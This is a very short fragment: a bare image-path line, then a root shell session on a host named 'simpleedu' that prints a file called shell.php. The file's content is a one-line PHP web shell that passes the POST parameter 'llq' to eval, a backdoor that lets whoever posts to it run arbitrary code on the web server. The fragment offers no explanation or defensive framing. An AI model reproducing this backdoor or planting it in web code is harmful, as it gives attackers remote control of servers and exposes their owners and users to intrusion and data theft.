 root@simpleedu:/# cat shell.php
<?php eval($_POST["llq"]) ?>